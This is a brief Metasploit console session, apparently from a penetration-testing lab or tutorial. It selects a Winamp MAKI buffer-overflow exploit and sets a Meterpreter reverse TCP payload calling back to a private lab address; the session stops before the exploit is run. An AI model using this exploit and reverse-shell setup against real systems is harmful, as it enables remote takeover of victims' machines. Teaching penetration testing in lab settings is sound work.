 msf > use exploit/windows/fileformat/winamp_maki_bof
msf  exploit(winamp_maki_bof) > show options
Module options (exploit/windows/fileformat/winamp_maki_bof):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Winamp 5.55 / Windows XP SP3 / Windows 7 SP1
msf  exploit(winamp_maki_bof) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(winamp_maki_bof) > set LHOST 192.168.20.9
LHOST => 192.168.20.9